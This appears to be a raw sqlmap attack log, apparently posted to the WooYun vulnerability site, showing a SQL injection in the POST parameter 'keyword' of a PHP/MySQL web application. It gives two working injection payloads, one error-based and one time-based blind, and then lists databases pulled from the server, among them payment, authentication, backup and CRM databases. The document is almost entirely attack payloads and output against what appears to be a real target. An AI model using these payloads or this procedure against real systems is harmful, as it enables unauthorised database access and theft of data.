 [10:41:45] [WARNING] GET parameter 'm' is not injectable
sqlmap identified the following injection points with a total of 505 HTTP(s) req
uests:
---
Place: POST
Parameter: keyword
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: keyword=1%' AND (SELECT 1971 FROM(SELECT COUNT(*),CONCAT(0x716f646a
71,(SELECT (CASE WHEN (1971=1971) THEN 1 ELSE 0 END)),0x7161706971,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: keyword=1%' AND SLEEP(5) AND '%'='
---
[10:41:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: Apache, PHP 5.4.41
back-end DBMS: MySQL 5.0
[10:41:45] [INFO] fetching database names
[10:41:46] [INFO] the SQL query used returns 32 entries
[10:41:47] [INFO] retrieved: information_schema
[10:41:47] [INFO] retrieved: aabb
[10:41:48] [INFO] retrieved: api_authdb
[10:41:49] [INFO] retrieved: app
[10:41:51] [INFO] retrieved: backup_db
[10:41:51] [INFO] retrieved: bugtracker
[10:41:52] [INFO] retrieved: diaoding
[10:41:53] [INFO] retrieved: jia_admin
[10:41:53] [INFO] retrieved: jia_paymoney
[10:41:54] [INFO] retrieved: mall_product
[10:41:55] [INFO] retrieved: mobile_crm
[10:41:55] [INFO] retrieved: mysql
[10:41:56] [INFO] retrieved: new_mall
[10:41:57] [INFO] retrieved: oa_temp
[10:41:58] [INFO] retrieved: operation_log
[10:41:58] [INFO] retrieved: performance_schema
[10:41:59] [INFO] retrieved: phpcms
[10:42:00] [INFO] retrieved: pinphp
[10:42:01] [INFO] retrieved: publish
www.wooyun.org